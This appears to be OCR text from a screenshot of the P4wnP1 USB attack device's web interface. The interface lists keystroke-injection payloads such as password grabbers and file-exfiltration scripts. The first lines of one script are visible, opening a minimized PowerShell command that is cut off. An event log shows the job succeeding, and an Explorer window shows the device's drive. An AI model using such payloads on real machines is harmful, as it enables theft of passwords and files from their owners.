 Server Not Found
P4wnP1 by MaMe82
172.24.0.1:8000/#/hid
P4wnP1 A.L.O.A.
USB SETTINGS
WIFI SETTINGS
BLUETOOTH
HIDSCRIPT
EVENT LOG
GENERIC SETTINGS
Load HIDScript to editor
Dropbox Exfiltration.js
Extract All Usernames &
Passwords.js
One Line Powershell Wallpaper
Prank.js
PasswordGrabber.js
SMB_PAYLOAD.js
SmartFileExtract Exfiltration.js
cosmouse.js
exfiltrating data to a USB storage.js
helper.js
hidtest1.js
internet.js
mousejiggle.js
ms_snake.js
password shell.js
password.js
OK
CLOSE
HIDScript editor
RUN
LOAD & PREPEND
1 //SmartFileExtract Forensics and Exfiltration
2 layout('us'); // US keyboard layout
3 typingSpeed(0,0)
4 press("GUI r");
5 delay(500);
6 type("cmd /C start /MIN powershell -executionpoli
7 delay(1000);
Running jobs
(0 running jobs)
Succeeded
(1 successful jobs)
Job 3
State SUCCEEDED
Failed
(0 failed jobs)
Time Event Type Error Message
2019-02-13 09:29:26 +05:30 CONTROLLER ABORTED Called abort on HID Controller
2019-02-13 09:32:27 +05:30 JOB STARTED //SmartFileExtract Forensics a ...
2019-02-13 09:32:30 +05:30 JOB SUCCEEDED JOB 3 on VM 0 SUCCEEDED WITH R ...
2019-02-13 09:32:30 +05:30 JOB STOPPED Script stopped
v0.1.0-alpha2 by MaMe82
P4WNP1 (H:)
Drive Tools
File Home Share View Manage
Pin to Quick
access
Copy
Paste
New
folder
Properties
Select
Clipboard
Organize
New
Open
This PC > P4WNP1 (H:)
Search P4WNP...
Quick access
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Local Disk (D:)
Games (E:)
P4WNP1 (H:)
P4WNP1 (H:)
Network
SmartFile
tools
GnK
Tutorials
Recording: 00:05:10
Pause
Stop (F8)
Draw
x1
Type here to search
13-02-2019